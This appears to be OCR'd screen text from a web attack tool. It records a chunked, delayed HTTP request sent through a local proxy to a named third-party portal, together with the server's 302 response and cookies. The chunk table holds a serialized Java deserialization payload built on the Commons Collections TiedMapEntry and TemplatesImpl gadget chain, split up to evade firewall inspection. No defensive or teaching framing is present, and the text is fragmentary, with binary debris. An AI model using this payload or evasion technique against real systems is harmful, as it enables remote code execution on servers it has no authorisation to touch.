 sleep send client (https://yun.scnyw.com:443/portal/monitor)
chunked length: 5 - 25 sleep time 0 - 1,000 Start Clear
socks5 proxy host: 127.0.0.1 port: 1080 body size: 3175 sented chunked: 225 (127 ~ 635) send time: 1.88m (128.0ms ~ 10.60m)
Request Response
Raw Params Headers Hex
HTTP/1.1 302 Found
Date: Sun, 15 Aug 2021 04:48:47 GMT
Content-Length: 0
Connection: keep-alive
Set-Cookie:
acw_tc=707c9fcc16290028134342437e24f856814e1c775db773e12a8827638631dd;path=/;HttpOnly;Max-Age=1800
Set-Cookie: JSESSIONID=47D0DA3BDBCBAF9C90F49CC412991215; Path=/portal/; HttpOnly
Location: https://
Set-Cookie: SERVERID=c21567041a3121d92b5865aea1b926bb|1629002813|1629002813;Path=/
Strict-Transport-Security: max-age=86400
? < + > Type a search term 0 matches
id chunked content chunked length sleep time (ms) status
1 �� sr 8 87 ok
2 java.uti 8 272 ok
3 l.HashSet�D���� 15 53 ok
4 �4 xpw 9 796 ok
5 ?@sr4o 17 598 ok
6 rg.apache. 10 627 ok
7 commons.collect 15 780 ok
8 ions.keyvalue 13 745 ok
9 .TiedMapEntry��қ9� � 21 211 ok
10 L keyt Ljava/la 20 243 ok
11 ng/Object;L mapt Ljav 23 587 ok
12 a/util/M 8 848 ok
13 ap;xpsr:com.sun 16 747 ok
14 .org.apache.xalan.i 19 543 ok
15 nternal. 8 583 ok
16 xsltc.tra 9 872 ok
17 x.Temp 6 791 ok
18 latesImpl WO�n��3 18 70 ok
19 I _ind 9 62 ok